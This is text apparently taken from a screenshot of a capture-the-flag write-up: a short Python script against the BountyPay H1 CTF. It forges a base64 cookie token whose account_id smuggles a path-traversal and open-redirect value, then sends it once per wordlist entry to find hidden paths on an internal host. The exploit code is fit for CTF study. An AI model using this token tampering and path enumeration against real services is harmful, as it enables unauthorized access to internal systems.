 [thehackerish~ cat api.py ]
from base64 import b64encode
import requests
from sys import argv
url = "https://app.bountypay.h1ctf.com/statements?year=2020&month=04"
cookies = {}
def exploit(i):
token = '{"account_id":"../../redirect?url=https://software.bountypay.h1ctf.com/%s&x=","hash":"de235bffd23df6995ad4e0930baac1a2"}' % i
token = b64encode(token)
cookies["token"] = token
r = requests.get(url, cookies = cookies)
if "404 Not Found" not in r.text:
print i
f=open(argv[1],'r')
wordlist = f.read().splitlines()
f.close()
for i in wordlist:
exploit(i)
thehackerish~